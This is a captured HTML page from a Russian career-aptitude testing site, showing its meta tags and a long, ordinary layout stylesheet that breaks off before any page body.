

--- FILE ---
content_type: text/html
request_url: https://agdf.ru/viyavlenie_professionalynih_sposobnostey.html
body_size: 21590
content:
<html lang="ru">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=8">
<meta charset="utf-8">
<title>Выявление профессиональных способностей и таланта кнаиболее подходящей профессии!</title>
<meta name="description" content="Выявление профессиональных способностей! Насколько ваши способности соответствуют желаемой профессии. ">
<meta name="keywords" content="Выявление профессиональных способностей">
<meta name="author" content="пр-р Преображенский Е.Б.">
<meta name="categories" content="тест беплатно">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="31 days">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>body {
   background-color: #FCEED7;
   color: #000000;
   font-family: Arial;
   font-size: 19px;
   font-weight: normal;
   line-height: 1.1875;
   margin: 0;
   padding: 0;
}
a {
   color: #0000FF;
   text-decoration: underline;
}
a:visited {
   color: #7B68EE;
}
a:active {
   color: #FF0000;
}
a:hover {
   color: #1E90FF;
   text-decoration: underline;
}
h2 {
   background-color: transparent;
   color: #000000;
   display: inline;
   font-family: Arial;
   font-size: 19px;
   font-style: normal;
   font-weight: bold;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
h3 {
   background-color: transparent;
   color: #00008B;
   display: inline;
   font-family: Arial;
   font-size: 19px;
   font-style: normal;
   font-weight: bold;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
h4 {
   background-color: transparent;
   color: #8A2BE2;
   display: inline;
   font-family: Arial;
   font-size: 19px;
   font-style: normal;
   font-weight: normal;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
h5 {
   background-color: transparent;
   color: #560080;
   display: inline;
   font-family: Arial;
   font-size: 17px;
   font-style: normal;
   font-weight: bold;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
.CustomStyle {
   background-color: transparent;
   color: #000080;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
}
#wb_q1 {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#q1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 0px 15px 0px 15px;
}
#q1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q1 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#q1 .col-1 {
   float: left;
}
#q1 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 100%;
}
#q1:before,
#q1:after,
#q1 .row:before,
#q1 .row:after {
   content: " ";
   display: table;
}
#q1:after,
#q1 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#q1 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#mq1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 0px 15px 0px 15px;
}
#mq1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq1 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#mq1 .col-1 {
   float: left;
}
#mq1 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 100%;
}
#mq1:before,
#mq1:after,
#mq1 .row:before,
#mq1 .row:after {
   content: " ";
   display: table;
}
#mq1:after,
#mq1 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#mq1 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_mq2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   background-color: #CA9DFF;
   background-color: rgba(202,157,255,0.62);
   background-image: none;
   border: 0px #CCCCCC solid;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#mq2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   float: left;
}
#mq2 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 33.33333333%;
}
#mq2 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 8.33333333%;
}
#mq2 .col-3 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 58.33333333%;
}
#mq2:before,
#mq2:after,
#mq2 .row:before,
#mq2 .row:after {
   content: " ";
   display: table;
}
#mq2:after,
#mq2 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   float: none;
   width: 100%;
}
}
#wb_mq4 {
   vertical-align: top;
}
#mq4 {
   border: 0px #000000 solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   display: block;
   height: auto;
   margin-left: auto;
   margin-right: auto;
   max-width: 386px;
   padding: 0px 0px 0px 0px;
   vertical-align: top;
   width: 100%;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   margin: 0;
   padding: 0;
   text-align: center;
}
#wb_mq3 div {
   text-align: center;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#lrec {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#lrec .col-1,
#lrec .col-2 {
   float: left;
}
#lrec .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 50%;
}
#lrec .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 50%;
}
#lrec:before,
#lrec:after,
#lrec .row:before,
#lrec .row:after {
   content: " ";
   display: table;
}
#lrec:after,
#lrec .row:after {
   clear: both;
}
@media (max-width: 800px) {
#lrec .col-1,
#lrec .col-2 {
   float: none;
   width: 100%;
}
}
#wb_q3 {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#q3 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 10px 15px 10px 15px;
}
#q3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q3 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#q3 .col-1 {
   float: left;
}
#q3 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 100%;
}
#q3:before,
#q3:after,
#q3 .row:before,
#q3 .row:after {
   content: " ";
   display: table;
}
#q3:after,
#q3 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#q3 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_q4 {
   background-color: transparent;
   background-image: none;
   border: 0px #FFFFFF solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   padding: 0px 0px 0px 0px;
}
#q4 {
   color: #000000;
   font-family: Arial;
   font-size: 21px;
   font-weight: bold;
   margin: 0;
   text-align: center;
}
#wb_q5 {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#q5 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 8px 15px 8px 15px;
}
#q5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q5 .col-1,
#q5 .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#q5 .col-1,
#q5 .col-2 {
   float: left;
}
#q5 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 33.33333333%;
}
#q5 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 66.66666667%;
}
#q5:before,
#q5:after,
#q5 .row:before,
#q5 .row:after {
   content: " ";
   display: table;
}
#q5:after,
#q5 .row:after {
   clear: both;
}
@media (max-width: 800px) {
#q5 .col-1,
#q5 .col-2 {
   float: none;
   width: 100%;
}
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   margin: 0;
   padding: 0;
   text-align: center;
}
#wb_Text1 div {
   text-align: center;
}
#wb_Image1 {
   vertical-align: top;
}
#Image1 {
   border: 0px #000000 solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   display: inline-block;
   height: 226px;
   padding: 0px 0px 0px 0px;
   vertical-align: top;
   width: 226px;
}
#Banner2 {
   background-color: #FCEED7;
   background-image: none;
   border: 1px #BC8F8F solid;
   color: #000000;
   font-family: Arial;
   font-size: 16px;
   font-weight: bold;
   text-align: center;
}
#Banner2 span {
   display: block;
   height: 16px;
   margin: 14px 0px 14px 0px;
}
#wb_CssMenu2 {
   background-color: transparent;
   border: 0px #C0C0C0 solid;
}
#wb_CssMenu2 ul {
   list-style-type: none;
   margin: 0;
   padding: 0;
   width: 290px;
}
#wb_CssMenu2 li {
   float: left;
   margin: 0;
   padding: 0px 1px 4px 1px;
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   display: block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 38px;
   line-height: 38px;
   padding: 0px 5px 0px 5px;
   text-align: center;
   text-decoration: none;
   vertical-align: middle;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_CssMenu2 .firstmain a {
   margin-top: 1px;
}
#wb_CssMenu2 li.lastmain {
   padding-bottom: 1px;
}
#wb_CssMenu2 br {
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_la2 {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#la2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 8px 15px 8px 15px;
}
#la2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#la2 .col-1,
#la2 .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#la2 .col-1,
#la2 .col-2 {
   float: left;
}
#la2 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 33.33333333%;
}
#la2 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 66.66666667%;
}
#la2:before,
#la2:after,
#la2 .row:before,
#la2 .row:after {
   content: " ";
   display: table;
}
#la2:after,
#la2 .row:after {
   clear: both;
}
@media (max-width: 800px) {
#la2 .col-1,
#la2 .col-2 {
   float: none;
   width: 100%;
}
}
#wb_La1 {
   background-color: #FCEED7;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#La1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 15px 15px 15px 15px;
}
#La1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#La1 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#La1 .col-1 {
   float: left;
}
#La1 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 100%;
}
#La1:before,
#La1:after,
#La1 .row:before,
#La1 .row:after {
   content: " ";
   display: table;
}
#La1:after,
#La1 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#La1 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_ttt {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   margin: 0;
   padding: 0;
   text-align: left;
}
#wb_ttt div {
   text-align: left;
}
#wb_La3 {
   background-color: #4B0082;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#La3 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 15px 15px 15px 15px;
}
#La3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#La3 .col-1,
#La3 .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#La3 .col-1,
#La3 .col-2 {
   float: left;
}
#La3 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 83.33333333%;
}
#La3 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 16.66666667%;
}
#La3:before,
#La3:after,
#La3 .row:before,
#La3 .row:after {
   content: " ";
   display: table;
}
#La3:after,
#La3 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#La3 .col-1,
#La3 .col-2 {
   float: none;
   width: 100%;
}
}
#wb_uid1 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid2 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid3 {
   color: #4B0082;
   font-family: Arial;
   font-size: 16px;
}
#wb_uid4 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#Banner2 {
   display: inline-block;
   height: 48px;
   width: 309px;
   z-index: 17;
}
#wb_Image1 {
   display: inline-block;
   height: 226px;
   width: 226px;
   z-index: 16;
}
#wb_uid5 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_q4 {
   display: inline-block;
   text-align: center;
   width: 100%;
   z-index: 15;
}
#licntBDAD {
   border: 0;
}
#wb_uid6 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid7 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid8 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid10 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid9 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid11 {
   color: #000000;
   font-family: Arial;
   font-size: 17px;
}
#q6 {
   display: inline-block;
   height: 779px;
   width: 652px;
   z-index: 18;
}
#wb_uid12 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#copyrightnotice {
   color: #FFFFFF;
   font-family: Arial;
   font-size: 14px;
   font-style: normal;
   font-weight: normal;
   text-align: left;
   text-decoration: none;
}
#wb_f1 {
   display: inline-block;
   width: 100%;
   z-index: 22;
}
#wb_CssMenu2 {
   display: inline-block;
   height: 2950px;
   width: 304px;
   z-index: 19;
}
#f2 {
   display: inline-block;
   height: 63px;
   width: 72px;
   z-index: 23;
}
#wb_mq4 {
   display: inline-block;
   height: auto;
   width: 100%;
   z-index: 1;
}
#wb_uid0 {
   color: #000000;
   font-family: Arial;
   font-size: 21px;
}
@media only screen and (min-width: 800px) and (max-width: 1023px) {
#wb_q1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q1 {
   padding: 0px 15px 0px 15px;
}
#q1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#q1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#q2 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 768px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 15px 0px 15px;
}
#mq1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-color: rgba(202,157,255,0.62);
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 33.33333333%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 8.33333333%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 58.33333333%;
}
#wb_mq4 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_q3 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q3 {
   padding: 10px 15px 10px 15px;
}
#q3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#q3 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_q4 {
   background-color: transparent;
   background-image: none;
   color: #000000;
   display: block;
   font-family: Arial;
   font-size: 21px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
   visibility: visible;
}
#wb_q5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q5 {
   padding: 8px 15px 8px 15px;
}
#q5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q5 .col-1,
#q5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#q5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#q5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#q6 {
   display: inline-block;
   height: 811px;
   visibility: visible;
   width: 768px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 253px;
   visibility: visible;
   width: 253px;
}
#Image1 {
   height: 253px;
   width: 253px;
}
#Banner2 {
   background-color: #FCEED7;
   background-image: none;
   color: #000000;
   display: inline-block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   height: 48px;
   text-decoration: none;
   visibility: visible;
   width: 766px;
}
#Banner2 span {
   height: 16px;
   margin: 15px 0px 15px 0px;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 38px;
   line-height: 38px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_la2 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_la2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#la2 {
   padding: 8px 15px 8px 15px;
}
#la2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#la2 .col-1,
#la2 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#la2 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#la2 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_La1 {
   background-color: #FCEED7;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#La1 {
   padding: 15px 15px 15px 15px;
}
#La1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#La1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#La1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_ttt {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La3 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#La3 {
   padding: 15px 15px 15px 15px;
}
#La3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#La3 .col-1,
#La3 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#La3 .col-1 {
   display: block;
   text-align: left;
   width: 83.33333333%;
}
#La3 .col-2 {
   display: block;
   text-align: left;
   width: 16.66666667%;
}
#f2 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_f1 {
   display: block;
   height: 174px;
   visibility: visible;
}
}
@media only screen and (min-width: 640px) and (max-width: 799px) {
#wb_q1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q1 {
   padding: 0px 15px 0px 15px;
}
#q1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#q1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#q2 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 0px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 15px 0px 15px;
}
#mq1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-color: rgba(202,157,255,0.62);
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 33.33333333%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 8.33333333%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 58.33333333%;
}
#wb_mq4 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_q3 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q3 {
   padding: 10px 15px 10px 15px;
}
#q3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#q3 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_q4 {
   background-color: transparent;
   background-image: none;
   color: #000000;
   display: block;
   font-family: Arial;
   font-size: 21px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
   visibility: visible;
}
#wb_q5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q5 {
   padding: 8px 15px 8px 15px;
}
